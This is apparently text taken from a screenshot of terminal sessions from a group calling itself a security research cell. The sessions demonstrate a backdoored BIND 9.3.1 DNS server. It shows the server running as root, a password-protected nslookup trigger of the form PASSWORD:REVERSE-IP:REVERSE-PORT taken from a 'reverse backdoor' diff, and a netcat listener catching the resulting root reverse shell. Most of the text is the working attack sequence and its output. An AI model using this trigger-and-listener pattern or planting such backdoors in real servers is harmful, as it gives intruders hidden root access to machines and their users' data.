 nitrous@butterfly: /home/nitrous
nitrous@butterfly:~$ nmap localhost
Starting nmap 3.70 ( http://www.insecure.org/nmap/ ) at 2005-11-21 11:38 CST
Interesting ports on localhost.localdomain (127.0.0.1):
(The 1659 ports scanned but not shown below are in state: closed)
PORT    STATE SERVICE
111/tcp open  rpcbind
Nmap run completed -- 1 IP address (1 host up) scanned in 0.210 seconds
nitrous@butterfly:~$ nmap localhost
Starting nmap 3.70 ( http://www.insecure.org/nmap/ ) at 2005-11-21 11:38 CST
Interesting ports on localhost.localdomain (127.0.0.1):
(The 1658 ports scanned but not shown below are in state: closed)
PORT    STATE SERVICE
53/tcp  open  domain
111/tcp open  rpcbind
Nmap run completed -- 1 IP address (1 host up) scanned in 0.219 seconds
nitrous@butterfly:~$
Eterm 0.9.2
Eterm Font Background Terminal ?
nitrous@butterfly:~/x/bind-9.3.1/bin/named$ ps aux | grep named
nitrous   1243  0.0  0.6   3192   688 pts/0    R+   11:38   0:00 grep named
nitrous@butterfly:~/x/bind-9.3.1/bin/named$ sudo ./named
nitrous@butterfly:~/x/bind-9.3.1/bin/named$ ps aux | grep named
root      1246  0.0  1.6   3364  1844 ?        Ss   11:38   0:00 ./named
nitrous   1248  0.0  0.6   3388   768 pts/0    S+   11:38   0:00 grep named
nitrous@butterfly:~/x/bind-9.3.1/bin/named$
Eterm 0.9.2
Eterm Font Background Terminal ?
nitrous@butterfly:~/c0de$ head -7 bind-reverse-backdoor-9.3.1.diff |tail -2
USAGE:
nslookup PASSWORD:REVERSE-IP:REVERSE-PORT TARGET-DNS
nitrous@butterfly:~/c0de$ nslookup sosunasshole:127.0.0.1:64876 localhost
Server:         localhost
Address:        127.0.0.1#53
** server can't find sosunasshole:127.0.0.1:64876: SERVFAIL
nitrous@butterfly:~/c0de$
Eterm 0.9.2
Eterm Font Background Terminal ?
nitrous@butterfly:~$ nc -l -p 64876 -v
listening on [any] 64876 ...
connect to [127.0.0.1] from localhost.localdomain [127.0.0.1] 3
699
id
uid=0(root) gid=0(root) grupos=0(root)
pwd
/var/named
w
11:43:01 up  2:11,  5 users,  load average: 0.02, 0.12, 0.16
DARKWIRED
CELL#03
SECURITY RESEARCH
fluxbox
Aplicaciones
Ayuda